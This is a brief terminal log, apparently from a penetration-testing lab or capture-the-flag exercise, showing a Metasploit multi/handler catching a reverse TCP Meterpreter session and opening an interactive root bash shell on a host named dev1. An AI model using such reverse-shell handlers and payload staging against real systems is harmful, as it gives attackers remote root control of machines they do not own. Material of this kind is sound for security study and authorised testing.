 msf6 exploit(multi/handler) > run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) >
[*] Started reverse TCP handler on 10.66.66.42:4444
[*] Sending stage (3045380 bytes) to 10.150.150.38
[*] Meterpreter session 1 opened (10.66.66.42:4444 -> 10.150.150.38:35934) at 2024-12-02 17:49:40 -0300
msf6 exploit(multi/handler) > sessions -i -1
[*] Starting interaction with 1...
meterpreter > shell
Process 1086 created.
Channel 1 created.
/bin/bash -i
bash: cannot set terminal process group (400): Inappropriate ioctl for device
bash: no job control in this shell
root@dev1:~/mycalc# ls